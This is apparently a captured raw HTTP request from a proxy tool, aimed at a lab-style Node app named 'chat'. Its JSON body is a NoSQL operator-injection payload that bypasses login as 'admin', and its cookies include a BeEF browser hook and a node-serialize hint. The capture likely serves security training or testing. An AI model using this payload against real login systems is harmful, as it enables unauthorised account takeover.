 Raw Params Headers Hex
POST /loginnosql HTTP/1.1
Host: chat:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://chat:3000/nosql
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 42
Cookie:
BEEFHOOK=6EY0iHsbqX8KFlyKEm8nAaqkbxjVfqKb8pm4PNOpBqcY36z15LZ59Y030Xb3e7f9Ri2cG6HiWr8UgNei;
io=CQJrf2Kvf_Kjth4XAAAA; donotdecodeme=eyJtb2R1bGUiOiJub2RlLXNlcmlhbGl6ZSJ9
Connection: close
{"username":"admin","password":{"$gt":""}}